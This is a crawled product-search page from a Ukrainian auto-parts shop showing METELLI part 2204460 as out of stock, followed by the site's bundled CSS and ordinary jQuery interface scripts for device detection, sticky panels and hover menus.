href="https://europart.com.ua/">Омиває рідина</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Охолоджуючі рідини</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Гальмівна рідина</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Аксесуари</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Аксесуари</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Ароматизатори</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Тюнінг</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Елементи тюнінгу</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                  </ul>         <div class="clear"></div>     </div>    </div>         <!-- сео модуль: конец -->           <div class="package">             <!-- is-data/wrapper начало -->             <div class="is-data">                 <div class="resize-wrapper">                     <div class="wrapper">                          <!-- левое меню -->                                      <div class="menu" style="width: 18%;">          <div id="sticky">               <div class="no-display">         <div class="title-menu"><i class="icon-filter"></i> Бренды <span id="reset-brands">сбросить</span></div>         <input type="text" name="filter-query" value="" class="autoinput filter-query" placeholder="Поиск (Например: knecht)" id="filter-do-query" />     </div>           </div>         </div>                           <!-- центральное меню -->                         <!-- начало: !.menu-menu --><div class="header-menu-line">     <div class="header-menu">         <ul class="headlist">                   <li >           <a class="async-catalog" href="/" >            Головна           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="/cat/" >            Пошук по автокаталогам           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="#" >            Оплата і доставка <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Спосіб доставки</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Способи оплати</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/garantiya/" >Гарантія</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vozvrat/" >Повернення товару</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Про магазин <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/testimonials/" >Відгуки клієнтів</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/news/" >Новини</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Вакансії <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii/" >Київ</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii_harkov/" >Харків</a></li>                      </ul>                    </li>                   <li style="border: 0px;">           <a class="async-catalog" href="/contacts/" >            Контакти           </a>           <i class="clear"></i>                    </li>                  </ul>         <div class="clear"></div>     </div></div><!-- конец: !.menu-menu -->                                                                          <!-- .content: начало -->                         <div class="content data-load">                              <!-- slider: начало -->                             <!-- начало: slider --><!-- конец: slider -->                            <!-- slider: конец -->                                                                                        <!-- .requere --><div id="ajax_load_search_data"><div class="main w75percent">    <div id="ajax_analogs">                                                      <table class="selected-article">          <tr>           <td style="padding: 5px 5px 15px 5px;">            <span class="h1">Запитаний артикул</span>                        <span class="h1">METELLI</span>                </td>           <td style="padding: 5px 5px 15px 5px; text-align: right;">                   <!-- !НАЧАЛО: Выбор валюты -->           <!-- !КОНЕЦ: Выбор валюты -->           </td>          </tr>          </table>              <!-- 1 --><table width="100%" class="details-list filterResultTable result-procenka">                       <thead>  <tr class="g g-head">     <!-- id -->    <th class="g-sid"></th>     <!-- brand -->          <th class="g-brand">                    <a href="#" onclick="looksorting('/parts/article/2204460/brand/METELLI/','brand');return false;" class="ssort sort_asc"><span><i class="fa fa-sort-desc"></i> Бренд</span></a>                   </th>           <!-- article --><th class="g-article">           <a href="#" onclick="looksorting('/parts/article/2204460/brand/METELLI/','article');return false;" class="ssort sort_all"><span><i class="fa fa-sort-desc"></i> Артикул</span></a>             </th>        <!-- star -->    <th class="g-note" style="width: 10px;"></th>     <!-- description --><th class="g-descr" style="border: 0px;"><span><i class="fa fa-photo"></i> Наименование</span></th>        <!-- importer -->              <!-- box -->             <th class="g-box" style="border: 0px;"><i class="fa fa-dropbox" aria-hidden="true" title="Наличие"></i></th>              <!-- delivery -->             <th class="g-delivery t-center" style="border: 0px;">                                        <a href="#" onclick="looksorting('/parts/article/2204460/brand/METELLI/','delivery_desc');return false;" class="ssort sort_all"><span><i class="fa fa-sort"></i><i class="fa fa-truck" title="Срок поставки (ч/дн)"></i></span></a>              </th>                     <!-- price --><th class="g-price" title="грн">               <a href="#" onclick="looksorting('/parts/article/2204460/brand/METELLI/','min');return false;" class="ssort sort_all">        <span>        <i class="fa fa-sort"></i>               Цена         </span>     </a>           </th>               <th class="g-price-cart ">        <i class="fa fa-shopping-cart" aria-hidden="true"></i>     Корзина       </th>             </tr>      <tr><td colspan="20" class="ws-process" style="padding: 0px;"></td>      </tr>   </thead>          <tbody>                                                    <tr data-price=""             data-box="0"             data-delivery="0"             class="ftr  first 7773c14acc 7773c14acc_1  ">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=METELLI">METELLI</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/2204460/METELLI/" onclick="return getinfo('/detail/2204460/METELLI/?simple=view', this, '7773c14acc_1');"><b>2204460</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TWpJd05EUTJNQT09','VFVWVVJVeE1TUT09','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM4eU1qQTBORFl3TDJKeVlXNWtMMDFGVkVWTVRFa3Y=',0,'1379604570');return false;">          <span id="note-1379604570"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/2204460/METELLI/" onclick="return getinfo('/detail/2204460/METELLI/?simple=view', this, '7773c14acc_1');">         <span class="fa fa-photo"></span>                                            </a>           </td>        <!--      -->      <td class="g-place cell" >                         </td><!--      -->                   <td class="g-box cell">              </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">                  </span>                 </td>                                                                                                                                                                            <td class="g-price box-price-view cell">        <td class="g-price-cart box-price-view t-center cell">           <a href="https://europart.com.ua/contacts/?CONTACT=2204460+METELLI+"><i class="fa fa-times-circle-o" aria-hidden="true" style="font-size: 14px;"></i> Нет в наличии</a></td>                                   </tr>                                </tbody>                <!-- 2 -->             <!-- 3 -->              <!-- 3.1 -->    <tbody id="is-add-wsids"></tbody>     <!-- 4 --></table>         </div>     <div class="clear"></div><div class="g-p-notice">     Інформація про товар надана для ознайомлення та не є публічною офертою. Виробники залишають за собою право змінювати зовнішній вигляд, характеристики та комплектацію товару, попередньо не повідомляючи продавців та споживачів. Просимо вас поставитися з розумінням до цього факту і заздалегідь вибачаємося за можливі неточності в описі та фотографіях товару. Будемо вдячні вам за повідомлення про помилки – це допоможе зробити наш каталог ще точнішим!</div><p class="timegen">(0.122 сек.)</p></div></div>  <!-- .requere -->  <style type="text/css"> #res-models { width: 100%; } .bmrk { width: 100%; } .get-main tr { border:0px!important; } .get-main, .details-list-details { background: #fff; width:100%; min-width: 550px; } .get-main > td { vertical-align: top; padding:0px 10px 10px 0px; } .get-main td { background: #fff; } .get-main tr:hover, .get-main tr:hover td { background: #fff!important; }  .get-info {} .get-info th { color:#000 !important; font-weight:bold; font-size:12px; padding: 4px 8px!important; background:none repeat scroll 0 0 #f9f9f9 !important; } .get-info tr:nth-child(2n+1) { background:#f1f1f1; } .get-info tr td { padding:4px 8px; } .get-grid td { padding: 2px; } .tab-content { padding:15px !important; } .set-auto { display:inline-block; padding:5px 9px; font-size:12px; } .pager-mod { border:1px solid #d6dee7; margin:10px; padding:10px; } .bbold { font-weight:bold; } .marketing-slider { margin: 0 auto; } .detail-slider { width: 350px; margin: 0 auto; } .i-nivo-h { max-height: 100%; } .details-list-details th, .details-list-details td { padding: 6px; } .theme-light .nivo-controlNav { height: 50px; } </style>    <div class="main">  <div itemscope itemtype="http://schema.org/Product">                        <br/><br/>  </div></div>                                                                                        <div class="clear"></div>                         </div>                         <!-- .content: конец -->                      </div>                     <!-- ! конец: wrapper -->                 </div>             </div>             <!-- is-data/wrapper: конец -->               <!-- главная: начало -->                          <!-- главная: конец -->               <!-- начало: footer -->                         <footer class="is-footer-end">                 <div class="resize-wrapper is-footer">                     <div class="footer">                         <div class="resize-wrapper-width-fixed">                                                                                                 <ul>                                         <li class="h3"><a                                                     href="/faq/">Допомога</a>                                         </li>                                                                                                                                     <li><a                                                             href="/auto/">Всі марки авто</a>                                                 </li>                                                                                             <li><a                                                             href="/sitemap/">Карта сайту</a>                                                 </li>                                                                                             <li><a                                                             href="/pricelist/">Прайс-лист</a>                                                 </li>                                                                                                                         </ul>                                                                     <ul>                                         <li class="h3"><a                                                     href="/about/">Про магазин</a>                                         </li>                                                                                                                                     <li><a                                                             href="/about/">Про компанії</a>                                                 </li>                                                                                             <li><a                                                             href="/articles/">Статті</a>                                                 </li>                                                                                             <li><a                                                             href="/brand/">Бренди</a>                                                 </li>                                                                                             <li><a                                                             href="/testimonials/">Відгуки клієнтів</a>                                                 </li>                                                                                             <li><a                                                             href="/news/">Новини</a>                                                 </li>                                                                                                                         </ul>                                                                                                                          <ul>                                     <li class="h3"><a                                                 href="https://europart.com.ua/sposobyi_oplatyi_i_dostavka/"> Покупці</a>                                     </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii">Вакансії Київ</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/garanty">Гарантія</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/magazinyi">Магазини</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vozvrat">Повернення</a>                                         </li>                                                                     </ul>                                                          <ul>                                 <li class="h3"><a                                             href="https://europart.com.ua/account/"> Профіль</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signin/">Вхід</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signup/">Реєстрація</a>                                 </li>                                                             </ul>                              <!-- НАЧАЛО: курсы валют -->                                                         <!-- КОНЕЦ: курсы валют -->                              <ul class="f-right copyrights">                                 <li class="t-right">                                     <p class="h3">2026                                        &copy; europart.com.ua</p>                                     <div class="footblk">                                                                                 <p>   ФОП Котова Мирослава Іванівна, ІПН 3248705126, м.Харків, вул. Щедрінська,буд.18А. Не є платником податку на прибуток на загальних підставах. Платник єдиного податку 2 група 20%<br />   2023 &copy; europart.com.ua</p>                                                                              </div>                                     <div class="clear"></div>                                 </li>                                                                     <!-- new.by -->                                     <li class="t-right copins">                                         <a href="http://adata.com.ua/">                                             Розробка сайту - adata.com.ua                                         </a>                                     </li>                                                             </ul>                             <div class="clear"></div>                                                     </div>                         <!-- !.resize-wrapper-width-fixed -->                     </div>                 </div>             </footer>         </div>             <!-- конец: footer -->      </div><!-- .package --></div><!-- .custom-wrapper --></div><!-- .containter -->  <!--  HTML кнопки наверх --><a href="#top" id="top-link"><span class="icon icon-arrow-up"></span></a>  <!--  Connect js -->   <script type="text/javascript"> $(document).ready(function(){             console.log('');     }); </script>          <style type="text/css"> .ws-process {  padding: 0px !important; } .ws-process > div .fa {  font-size: 20px !important; } .ws-process > div {  color: #FFFFFF;     background: #138BD8;     font-size: 14px;     font-weight: bold;     padding: 10px;     text-align: center; } </style>  <script type="text/javascript"> $(document).ready(function() {   /* prepare async load */  var wsQueue = function () {      this.members = [];  };  wsQueue.prototype = {      add: function (f) {          if (f instanceof Function) {              this.members.push(f);          }      },      iterate: function () {          if (this.members.length > 0) {              var func = this.members.shift();              func.call(this);          }      },      clear: function () {          this.members = [];      }  };  var wsq = new wsQueue();   function wsid77(){   wbs_start(1, 77);  };  wsq.add( wsid77 );   wsq.add( ws_done );   /* start async load */   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов 1 из 1</span></div>');    $('.first').hide();    NProgress.start();   wsq.iterate();   function wbs_start(num, id)  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов ' + num + ' из 1</span></div>');   var url = '/search/wws/?wsid=' + id + '&head=1&';   console.log(url);   $.post(url, null,   function(response){    /*$('#is-add-wsids').after(response);*/     NProgress.inc(1);    wsq.iterate();   });  };  function ws_done()  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Сортировка данных...</span></div>');   var url = '?';   console.log(url);   $.get(url + '&ajax=reload&resort=all', null,   function(data) {    if (data){     $('.wrapper').html(data);     $('.ws-process').hide();     NProgress.done();    }    else {     $('.ws-process').hide();     NProgress.done();    }   });    wsq.iterate();  }; }); </script>  <!-- Защита от копирования --><!-- script type="text/javascript"> var source_link = '<p>Источник: <a title="europart.com.ua" href="https://europart.com.ua">"europart.com.ua"</a><br />Адрес страницы: <a href="' + location.href + '">' + location.href + '</a></p>'; jQuery(function($){     if (window.getSelection) $('html').bind('copy', function(){         var selection = window.getSelection();         var range = selection.getRangeAt(0);          var magic_div = $('<div>').css({ overflow : 'hidden', width: '1px', height : '1px', position : 'absolute', top: '-10000px', left : '-10000px' });         magic_div.append(range.cloneContents(), source_link);         $('body').append(magic_div);          var cloned_range = range.cloneRange();         selection.removeAllRanges();          var new_range = document.createRange();         new_range.selectNode(magic_div.get(0));         selection.addRange(new_range);          window.setTimeout(function(){             selection.removeAllRanges();             selection.addRange(cloned_range);             magic_div.remove();         }, 0);     }); }); </script><script type="text/javascript"> function noselect() { return false; } document.onmousedown = noselect; document.oncontextmenu = noselect; document.oncopy = noselect; function addHandler(event, handler) {  if (document.attachEvent) {   document.attachEvent('on' + event, handler);  }  else if (document.addEventListener) {   document.addEventListener(event, handler, false);  } } function killSelection() {  if (window.getSelection) {   window.getSelection().removeAllRanges();  }  else if (document.selection && document.selection.clear) {   document.selection.clear();  } } function noSelectionEvent(event) {     var event = event || window.event;     var key = event.keyCode || event.which;     if (event.ctrlKey && (key == 65 || key == 85)) {         killSelection();         if (event.preventDefault) { event.preventDefault(); }         else { event.returnValue = false; }         return false;     } } addHandler('keydown', noSelectionEvent); addHandler('keyup', noSelectionEvent); </script -->  </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/jquery-autocomplete/jquery.autocomplete.css?version=8.5.280817
body_size: 416
content:
.ac_results{padding:0px;border:1px
solid #dadada;background-color:white;overflow:hidden;z-index:99999}.ac_results
ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results
li{text-align:left;margin:0px;padding:7px
5px;cursor:default;display:block;line-height:16px;overflow:hidden}.ac_loading{background:white url('/media/js/jquery-autocomplete/indicator.gif') right center no-repeat}.ac_odd{background-color:#eef4fa}.ac_over{background-color:#e31e24;color:white}.autoinput{padding:0px
10px;width:98%;height:25px;font-size:12px;font-weight:bold;color:#000;border:1px
solid #F1F1F1}#tartslist{float:left;cursor:pointer;padding:6px
4px 6px 0px}.fsearch-results{margin:7px
0 0;padding:0px;border:1px
solid #dadada;background-color:white;overflow:hidden;z-index:99999;box-shadow:0 8px 21px -8px #afafaf;width:40%}.fsearch-results
ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.fsearch-results
li{text-align:left;margin:0px;padding:10px;cursor:default;display:block;overflow:hidden}.fsearch-loading{background:white url('/media/js/jquery-autocomplete/indicator.gif') right center no-repeat}.fsearch-results
.ac_odd{background-color:#f1f1f1}.fsearch-results
.ac_over{background-color:#ffe023;color:#000}.fsearch-results .ac_odd img,
.fsearch-results .ac_even
img{width:30px;height:30px;margin:0px
10px;float:right}.fsearch-results .acomplete-price{color:#000;font-weight:bold;float:right}.fsearch-results .ac_over .acomplete-price{color:#000 !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817
body_size: 783
content:
.autocomplete-suggestions{border:1px
solid #999;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50, 50, 50, 0.64);-moz-box-shadow:1px 4px 3px rgba(50, 50, 50, 0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64)}.autocomplete-suggestion{padding:2px
5px;white-space:nowrap;overflow:hidden}.autocomplete-no-suggestion{padding:2px
5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-suggestions
strong{font-weight:bold;color:#000}.autocomplete-group{padding:2px
5px}.autocomplete-group
strong{font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.cme_txt{width:280px !important;border:1px
solid #c0cad5;border-radius:1px;box-shadow:0 1px 0 #fff;color:#000;font-size:12px;padding:5px
3px !important}#cme_form{display:none;border:1px
solid #bbc1ce;box-shadow:0 0 70px #555;position:fixed;*position:absolute;font-family:Tahoma;border-radius:1px;right:50px;top:150px;width:305px;z-index:1000;background:#f7f7f7;color:grey}#cme_form
span{padding:2px
3px 2px 10px;display:block;color:#333;font-size:11px;clear:both}.cme_btn{background:#eef4fa;color:#51575d;font-size:12px;font-weight:normal;padding:4px
0 5px 0;margin:0;cursor:pointer;border:0;width:140px;border:solid 1px #ccd2d8}#cme_form
h6{color:#51575d;background:#eef4fa;font-size:12px;padding:8px
0 9px 10px;border-bottom:1px solid #cad0d6;box-shadow:0 1px 0 #ebebeb;margin:0
0 7px 0}.callmebody{font-size:11px;background:#fff;padding:5px
10px}.callmebody
.inf{padding:0
5px;margin:0
0 10px 0;font-weight:bold;clear:both}.callmeform_hover{background-position:22px 0!important}#callme_result{background:#fff url(/extensions/callme/templates/vk/loading.gif) 10px center no-repeat;display:block;clear:both;margin:5px
11px 10px 10px}#callme_result
div{padding:7px
7px;margin:4px
0px 0px 0px}#callme_result
.sending{padding:7px
0 7px 35px;display:block;color:grey;clear:both}#callme_result
.c_success{background:#dee5eb;color:#333;text-shadow:none}#callme_result
.c_error{background:#dee5eb;color:#333;text-shadow:none}#cme_cls{height:15px;width:15px;float:right;display:inline;margin:8px
10px 0 0;cursor:pointer}#cm_crds
a{font-size:10px;color:#888}#cm_crds a:hover{text-decoration:none}#cm_crds{display:inline;float:right;padding:7px
12px 0 0;font-size:8px;color:grey}#cme_cls{text-decoration:none}#cme_back{display:none;z-index:999;opacity:0.5;top:0;left:0;width:100%;height:100%;position:absolute;background:#333}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/device.min.js,media/js/jquery.lockfixed.js?version=8.5.280817
body_size: 1802
content:
/*! device.js 0.2.7 */
(function(){var a,b,c,d,e,f,g,h,i,j;b=window.device,a={},window.device=a,d=window.document.documentElement,j=window.navigator.userAgent.toLowerCase(),a.ios=function(){return a.iphone()||a.ipod()||a.ipad()},a.iphone=function(){return!a.windows()&&e("iphone")},a.ipod=function(){return e("ipod")},a.ipad=function(){return e("ipad")},a.android=function(){return!a.windows()&&e("android")},a.androidPhone=function(){return a.android()&&e("mobile")},a.androidTablet=function(){return a.android()&&!e("mobile")},a.blackberry=function(){return e("blackberry")||e("bb10")||e("rim")},a.blackberryPhone=function(){return a.blackberry()&&!e("tablet")},a.blackberryTablet=function(){return a.blackberry()&&e("tablet")},a.windows=function(){return e("windows")},a.windowsPhone=function(){return a.windows()&&e("phone")},a.windowsTablet=function(){return a.windows()&&e("touch")&&!a.windowsPhone()},a.fxos=function(){return(e("(mobile;")||e("(tablet;"))&&e("; rv:")},a.fxosPhone=function(){return a.fxos()&&e("mobile")},a.fxosTablet=function(){return a.fxos()&&e("tablet")},a.meego=function(){return e("meego")},a.cordova=function(){return window.cordova&&"file:"===location.protocol},a.nodeWebkit=function(){return"object"==typeof window.process},a.mobile=function(){return a.androidPhone()||a.iphone()||a.ipod()||a.windowsPhone()||a.blackberryPhone()||a.fxosPhone()||a.meego()},a.tablet=function(){return a.ipad()||a.androidTablet()||a.blackberryTablet()||a.windowsTablet()||a.fxosTablet()},a.desktop=function(){return!a.tablet()&&!a.mobile()},a.television=function(){var a;for(television=["googletv","viera","smarttv","internet.tv","netcast","nettv","appletv","boxee","kylo","roku","dlnadoc","roku","pov_tv","hbbtv","ce-html"],a=0;a<television.length;){if(e(television[a]))return!0;a++}return!1},a.portrait=function(){return window.innerHeight/window.innerWidth>1},a.landscape=function(){return window.innerHeight/window.innerWidth<1},a.noConflict=function(){return window.device=b,this},e=function(a){return-1!==j.indexOf(a)},g=function(a){var b;return b=new RegExp(a,"i"),d.className.match(b)},c=function(a){var b=null;g(a)||(b=d.className.replace(/^\s+|\s+$/g,""),d.className=b+" "+a)},i=function(a){g(a)&&(d.className=d.className.replace(" "+a,""))},a.ios()?a.ipad()?c("ios ipad tablet"):a.iphone()?c("ios iphone mobile"):a.ipod()&&c("ios ipod mobile"):a.android()?c(a.androidTablet()?"android tablet":"android mobile"):a.blackberry()?c(a.blackberryTablet()?"blackberry tablet":"blackberry mobile"):a.windows()?c(a.windowsTablet()?"windows tablet":a.windowsPhone()?"windows mobile":"desktop"):a.fxos()?c(a.fxosTablet()?"fxos tablet":"fxos mobile"):a.meego()?c("meego mobile"):a.nodeWebkit()?c("node-webkit"):a.television()?c("television"):a.desktop()&&c("desktop"),a.cordova()&&c("cordova"),f=function(){a.landscape()?(i("portrait"),c("landscape")):(i("landscape"),c("portrait"))},h=Object.prototype.hasOwnProperty.call(window,"onorientationchange")?"orientationchange":"resize",window.addEventListener?window.addEventListener(h,f,!1):window.attachEvent?window.attachEvent(h,f):window[h]=f,f(),"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return a}):"undefined"!=typeof module&&module.exports?module.exports=a:window.device=a}).call(this);

;/*!
 * jQuery lockfixed plugin
 * http://www.directlyrics.com/code/lockfixed/
 *
 * Copyright 2012-2015 Yvo Schaap
 * Released under the MIT license
 * http://www.directlyrics.com/code/lockfixed/license.txt
 *
 * Date: Sun March 30 2015 12:00:01 GMT
 */
(function($,undefined){$.extend({"lockfixed":function(el,config){if(config&&config.offset){config.offset.bottom=parseInt(config.offset.bottom,10);config.offset.top=parseInt(config.offset.top,10);}else{config.offset={bottom:100,top:0};}
var el=$(el);if(el&&el.offset()){var el_position=el.css("position"),el_margin_top=parseInt(el.css("marginTop"),10),el_position_top=el.css("top"),el_top=el.offset().top,pos_not_fixed=false;if(config.forcemargin===true||navigator.userAgent.match(/\bMSIE (4|5|6)\./)||navigator.userAgent.match(/\bOS ([0-9])_/)||navigator.userAgent.match(/\bAndroid ([0-9])\./i)){pos_not_fixed=true;}
el.wrap("<div class='lf-ghost' style='height:"+el.outerHeight()+"px;display:"+el.css("display")+"'></div>");$(window).bind('DOMContentLoaded load scroll resize orientationchange lockfixed:pageupdate',el,function(e){if(pos_not_fixed&&document.activeElement&&document.activeElement.nodeName==="INPUT"){return;}
var top=0,el_height=el.outerHeight(),el_width=el.parent().innerWidth()-parseInt(el.css("marginLeft"),10)-parseInt(el.css("marginRight"),10),max_height=$(document).height()-config.offset.bottom,scroll_top=$(window).scrollTop();if(el.css("position")!=="fixed"&&!pos_not_fixed){el_top=el.offset().top;el_position_top=el.css("top");}
if(scroll_top>=(el_top-(el_margin_top?el_margin_top:0)-config.offset.top)){if(max_height<(scroll_top+el_height+el_margin_top+config.offset.top)){top=(scroll_top+el_height+el_margin_top+config.offset.top)-max_height;}else{top=0;}
if(pos_not_fixed){el.css({'marginTop':(parseInt(scroll_top-el_top-top,10)+(2*config.offset.top))+'px'});}else{el.css({'position':'fixed','top':(config.offset.top-top)+'px','width':el_width+"px"});}}else{el.css({'position':el_position,'top':el_position_top,'width':el_width+"px",'marginTop':(el_margin_top&&!pos_not_fixed?el_margin_top:0)+"px"});}});}}});})(jQuery);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/menu.js?version=8.5.280817
body_size: 792
content:
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);$(document).ready(function(){$('.top-menu>ul>li').hoverIntent({over:function(){var max=2000;$('.top-menu>ul>li').each(function(){c=$(this).attr("z-index");if(c)
if(c>max)
max=parseInt(c);});$(this).attr("z-index",(max+1));if($(this).find('ul:eq(0) .hidden_cat').length)
o=$(this).find('ul:eq(0) .hidden_cat');else
o=$(this).find('ul:eq(0) .sub_cat');$(this).find('ul:eq(0)').css("z-index",(max+1)).show();$(this).find("div").addClass("active");w=0;o.each(function(){w+=$(this).outerWidth(true);});$(this).find('ul:eq(0)').width(w+1);k=($(window).width()-$(this).closest(".top-menu>ul").width())/2;if($(window).width()-k-$(this).position().left<w){$(this).find('ul:eq(0)').css({'margin-left':($(window).width()-k-$(this).position().left-w)});}},out:function(){$(this).find('ul:eq(0)').fadeOut(75,function(){$(this).parent().attr("z-index",2000);$(this).css("z-index",2000);});$(this).find("div").removeClass("active");},timeout:200,interval:35});});$(document).ready(function(){$('li.sub_cat ul li').each(function(){if($(this).find("a").length==0)
$(this).remove();});$('li.sub_cat').each(function(){if($(this).find("a").length==0)
$(this).remove();});$('.top-menu>ul>li>ul').each(function(){if($(this).find("a").length==0){$(this).parent().find("div>div>a").css({color:'#C5C5C5'});}});});